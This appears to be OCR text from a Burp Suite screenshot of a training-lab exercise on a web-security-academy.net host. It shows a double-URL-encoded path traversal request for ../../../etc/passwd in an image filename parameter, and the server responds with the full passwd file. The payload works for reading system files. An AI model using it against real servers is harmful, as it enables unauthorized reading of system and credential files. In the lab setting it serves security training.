 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd
HTTP/2
2 Host:
0a3600a503e4fec4842c656d00fa00f5.web-security-acade
my.net
3 Cookie: session=6laR2UJwbSFzZEDt2zMufET9Ni3ajTKB
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a3600a503e4fec4842c656d00fa00f5.web-securi
ty-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
n
Search...
0 matches